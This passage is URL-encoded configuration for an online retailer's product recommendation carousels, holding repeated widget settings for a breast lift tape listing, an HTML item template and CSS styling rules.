translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%3E%202%20PDPs%20Seen","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Holding Page Recs","LP - Holding Page Recs","#holdingPage","christmas.html","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:40px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%